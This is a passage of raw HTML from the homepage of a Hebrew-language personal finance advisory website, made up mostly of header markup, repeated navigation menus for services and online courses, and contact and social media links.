<body class="rtl home wp-singular page-template-default page page-id-10 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-8 elementor-page elementor-page-10">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHK3B2Z" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="45" class="elementor elementor-45 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4e8e7035 elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4e8e7035" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74f336d1" data-id="74f336d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ee818d logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="52ee818d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.dorit-invest.co.il">
			<img width="500" height="354" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png" class="attachment-full size-full wp-image-51" alt="לוגו האתר" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png 500w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png-300x212.png 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-904c4e0" data-id="904c4e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15628ca7 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="15628ca7" data-element_type="widget" id="header-menu-desktop" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-draw">
				<ul id="menu-1-15628ca7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-64"><a href="https://www.dorit-invest.co.il/" aria-current="page" class="elementor-item elementor-item-active">דף הבית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.dorit-invest.co.il/investments/" class="elementor-sub-item">השקעות בשוק ההון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://www.dorit-invest.co.il/finance/" class="elementor-sub-item">תכנון פיננסי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.dorit-invest.co.il/financial_advise-2/" class="elementor-sub-item">ייעוץ לכלכלת המשפחה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.dorit-invest.co.il/lectures/" class="elementor-sub-item">הרצאות והדרכות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.dorit-invest.co.il/retirement_advise/" class="elementor-sub-item">תכנון פרישה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1399"><a href="https://www.dorit-invest.co.il/#aboutme" aria-current="page" class="elementor-sub-item elementor-item-anchor">קצת על עצמי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-582"><a href="https://www.dorit-invest.co.il/%d7%94%d7%91%d7%9c%d7%95%d7%92-%d7%94%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%a9%d7%9c%d7%99/" class="elementor-item">הבלוג שלי</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">השקעות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/" class="elementor-sub-item">התנהלות כלכלית נכונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%97%d7%99%d7%a1%d7%9b%d7%95%d7%9f/" class="elementor-sub-item">חיסכון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d-%d7%90%d7%95%d7%a0%d7%9c%d7%99%d7%99%d7%9f/" class="elementor-item">קורסים אונליין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a0%d7%90%d7%9e%d7%a0%d7%95%d7%aa/" class="elementor-sub-item">הדרכה &#8211;  קרנות נאמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c-%d7%95%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%9e%d7%97%d7%a7%d7%95%d7%aa/" class="elementor-sub-item">הדרכה – קרנות סל וקרנות מחקות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%94%d7%a0%d7%95%d7%a1%d7%97%d7%94-%d7%94%d7%a4%d7%a9%d7%95%d7%98%d7%94-%d7%9c%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%90%d7%92%d7%a8%d7%95%d7%aa-%d7%97%d7%95%d7%91/" class="elementor-sub-item">קורס – הנוסחה הפשוטה להשקעות באגרות חוב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://private.invoice4u.co.il/ClearingNew/Invoice4UClearing.aspx?ProductId=3667" class="elementor-sub-item">חבילה משולבת &#8211; קרנות נאמנות וקרנות סל ומחקות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%94%d7%95%d7%a8%d7%93%d7%94/" class="elementor-item">מתנות להורדה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://dorit-good-investments.ravpage.co.il/" class="elementor-sub-item">תבנית לניהול הכנסות והוצאות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1410"><a href="https://dorit-good-investments.ravpage.co.il/doritinvestments" class="elementor-sub-item">במה להשקיע בכדי להצליח? המדריך למסחר באג&quot;ח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-2/" class="elementor-item">מן התקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.dorit-invest.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">דברו איתי</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-15628ca7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-64"><a href="https://www.dorit-invest.co.il/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">דף הבית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.dorit-invest.co.il/investments/" class="elementor-sub-item" tabindex="-1">השקעות בשוק ההון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://www.dorit-invest.co.il/finance/" class="elementor-sub-item" tabindex="-1">תכנון פיננסי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.dorit-invest.co.il/financial_advise-2/" class="elementor-sub-item" tabindex="-1">ייעוץ לכלכלת המשפחה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.dorit-invest.co.il/lectures/" class="elementor-sub-item" tabindex="-1">הרצאות והדרכות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.dorit-invest.co.il/retirement_advise/" class="elementor-sub-item" tabindex="-1">תכנון פרישה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1399"><a href="https://www.dorit-invest.co.il/#aboutme" aria-current="page" class="elementor-sub-item elementor-item-anchor" tabindex="-1">קצת על עצמי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-582"><a href="https://www.dorit-invest.co.il/%d7%94%d7%91%d7%9c%d7%95%d7%92-%d7%94%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%a9%d7%9c%d7%99/" class="elementor-item" tabindex="-1">הבלוג שלי</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">השקעות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">התנהלות כלכלית נכונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%97%d7%99%d7%a1%d7%9b%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">חיסכון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d-%d7%90%d7%95%d7%a0%d7%9c%d7%99%d7%99%d7%9f/" class="elementor-item" tabindex="-1">קורסים אונליין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a0%d7%90%d7%9e%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הדרכה &#8211;  קרנות נאמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c-%d7%95%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%9e%d7%97%d7%a7%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הדרכה – קרנות סל וקרנות מחקות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%94%d7%a0%d7%95%d7%a1%d7%97%d7%94-%d7%94%d7%a4%d7%a9%d7%95%d7%98%d7%94-%d7%9c%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%90%d7%92%d7%a8%d7%95%d7%aa-%d7%97%d7%95%d7%91/" class="elementor-sub-item" tabindex="-1">קורס – הנוסחה הפשוטה להשקעות באגרות חוב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://private.invoice4u.co.il/ClearingNew/Invoice4UClearing.aspx?ProductId=3667" class="elementor-sub-item" tabindex="-1">חבילה משולבת &#8211; קרנות נאמנות וקרנות סל ומחקות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%94%d7%95%d7%a8%d7%93%d7%94/" class="elementor-item" tabindex="-1">מתנות להורדה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://dorit-good-investments.ravpage.co.il/" class="elementor-sub-item" tabindex="-1">תבנית לניהול הכנסות והוצאות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1410"><a href="https://dorit-good-investments.ravpage.co.il/doritinvestments" class="elementor-sub-item" tabindex="-1">במה להשקיע בכדי להצליח? המדריך למסחר באג&quot;ח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-2/" class="elementor-item" tabindex="-1">מן התקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.dorit-invest.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">דברו איתי</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1272a741" data-id="1272a741" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ef081a elementor-widget elementor-widget-heading" data-id="8ef081a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="tel:0507709409">050-770-9409</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-805a68d elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="805a68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c45ff97" href="https://www.facebook.com/doritinvest" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-05756da" href="https://www.instagram.com/dorit.invest/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-160535a" href="https://www.youtube.com/channel/UCEqgG1uJN9TXV8swU19_ktw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-af3ed78" href="https://www.linkedin.com/in/dorit-nachmani-38b0719a/?original_referer=https%3A%2F%2Fwww%2Elinkedin%2Ecom%2F&#038;originalSubdomain=il" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-7609ed8" href="https://wa.me/972507709409" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-7ec33b8" href="mailto:dorit.invest@gmail.com%20" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-b483bc7" href="tel:0507709409" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10470c0 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="10470c0" data-element_type="section" id="header-mobile" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2eaadb3" data-id="2eaadb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd6cd5c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dd6cd5c" data-element_type="widget" id="header-menu-desktop" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-draw">
				<ul id="menu-1-dd6cd5c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-64"><a href="https://www.dorit-invest.co.il/" aria-current="page" class="elementor-item elementor-item-active">דף הבית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.dorit-invest.co.il/investments/" class="elementor-sub-item">השקעות בשוק ההון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://www.dorit-invest.co.il/finance/" class="elementor-sub-item">תכנון פיננסי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.dorit-invest.co.il/financial_advise-2/" class="elementor-sub-item">ייעוץ לכלכלת המשפחה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.dorit-invest.co.il/lectures/" class="elementor-sub-item">הרצאות והדרכות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.dorit-invest.co.il/retirement_advise/" class="elementor-sub-item">תכנון פרישה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1399"><a href="https://www.dorit-invest.co.il/#aboutme" aria-current="page" class="elementor-sub-item elementor-item-anchor">קצת על עצמי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-582"><a href="https://www.dorit-invest.co.il/%d7%94%d7%91%d7%9c%d7%95%d7%92-%d7%94%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%a9%d7%9c%d7%99/" class="elementor-item">הבלוג שלי</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">השקעות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/" class="elementor-sub-item">התנהלות כלכלית נכונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%97%d7%99%d7%a1%d7%9b%d7%95%d7%9f/" class="elementor-sub-item">חיסכון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d-%d7%90%d7%95%d7%a0%d7%9c%d7%99%d7%99%d7%9f/" class="elementor-item">קורסים אונליין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a0%d7%90%d7%9e%d7%a0%d7%95%d7%aa/" class="elementor-sub-item">הדרכה &#8211;  קרנות נאמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c-%d7%95%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%9e%d7%97%d7%a7%d7%95%d7%aa/" class="elementor-sub-item">הדרכה – קרנות סל וקרנות מחקות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%94%d7%a0%d7%95%d7%a1%d7%97%d7%94-%d7%94%d7%a4%d7%a9%d7%95%d7%98%d7%94-%d7%9c%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%90%d7%92%d7%a8%d7%95%d7%aa-%d7%97%d7%95%d7%91/" class="elementor-sub-item">קורס – הנוסחה הפשוטה להשקעות באגרות חוב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://private.invoice4u.co.il/ClearingNew/Invoice4UClearing.aspx?ProductId=3667" class="elementor-sub-item">חבילה משולבת &#8211; קרנות נאמנות וקרנות סל ומחקות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%94%d7%95%d7%a8%d7%93%d7%94/" class="elementor-item">מתנות להורדה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://dorit-good-investments.ravpage.co.il/" class="elementor-sub-item">תבנית לניהול הכנסות והוצאות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1410"><a href="https://dorit-good-investments.ravpage.co.il/doritinvestments" class="elementor-sub-item">במה להשקיע בכדי להצליח? המדריך למסחר באג&quot;ח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-2/" class="elementor-item">מן התקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.dorit-invest.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">דברו איתי</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dd6cd5c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-64"><a href="https://www.dorit-invest.co.il/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">דף הבית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.dorit-invest.co.il/investments/" class="elementor-sub-item" tabindex="-1">השקעות בשוק ההון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://www.dorit-invest.co.il/finance/" class="elementor-sub-item" tabindex="-1">תכנון פיננסי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.dorit-invest.co.il/financial_advise-2/" class="elementor-sub-item" tabindex="-1">ייעוץ לכלכלת המשפחה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.dorit-invest.co.il/lectures/" class="elementor-sub-item" tabindex="-1">הרצאות והדרכות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.dorit-invest.co.il/retirement_advise/" class="elementor-sub-item" tabindex="-1">תכנון פרישה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1399"><a href="https://www.dorit-invest.co.il/#aboutme" aria-current="page" class="elementor-sub-item elementor-item-anchor" tabindex="-1">קצת על עצמי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-582"><a href="https://www.dorit-invest.co.il/%d7%94%d7%91%d7%9c%d7%95%d7%92-%d7%94%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%a9%d7%9c%d7%99/" class="elementor-item" tabindex="-1">הבלוג שלי</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
